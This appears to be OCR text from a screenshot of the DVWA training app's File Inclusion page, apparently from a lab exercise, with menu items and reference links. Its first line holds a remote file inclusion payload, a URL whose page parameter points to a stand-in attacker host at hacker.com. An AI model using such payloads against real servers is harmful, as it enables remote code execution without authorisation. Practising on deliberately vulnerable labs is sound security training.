 34.68.138.251:8080/vulnerabilities/fi/?page=http://www.hacker.com/RFI.txt?
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: File Inclusion
[file1.php] - [file2.php] - [file3.php]
More Information
https://en.wikipedia.org/wiki/Remote_File_Inclusion
https://www.owasp.org/index.php/Top_10_2007-A3